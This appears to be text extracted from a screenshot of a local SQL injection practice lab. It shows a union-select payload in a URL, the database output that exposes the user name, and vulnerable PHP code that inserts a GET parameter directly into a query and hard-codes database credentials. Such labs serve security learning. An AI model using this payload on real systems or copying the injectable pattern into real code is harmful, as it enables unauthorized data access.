 localhost/sql/sql_1.php?id=-1' union select 1,user(),3 from message%23
移动
-1' union select 1,user(),3 from message#array(6) { [0]=> string(1) "1" ["id"]=> string(1) "1" [1]=> string(13) "xss@localhost" ["title"]=> string(13) "xss@localhost" [2]=> string(1) "3"
["content"]=> string(1) "3" }
Title:
Content:
submit
PS File Edit View Help
include.php × sql_1.php × xss_9.php ×
查看器
SQL
Load UR
Split URL
Executio
1 <?php
2 mysql_connect('localhost', 'xss', '123456');
3 mysql_select_db('test');
4 mysql_query("set names gbk");
5
6 echo $id = $_GET['id'];
7 $sql = "select * from message where id = '$id'";
8 //$sql = "select * from message where id = $id";
9
10 if($row=mysql_query($sql)){
11 $rows=mysql_fetch_array($row);
12 var_dump($rows);
13 }
14 ?>
15 <html>
16 <form action="?action=insert" method="post">
17 Title:<input type="text" name="title">
18 <br>
19 Content:<input type="text" name="content">
20 <br>
21 <input type="submit" name="submit" value="submit">
22 </form>
23 </html>
24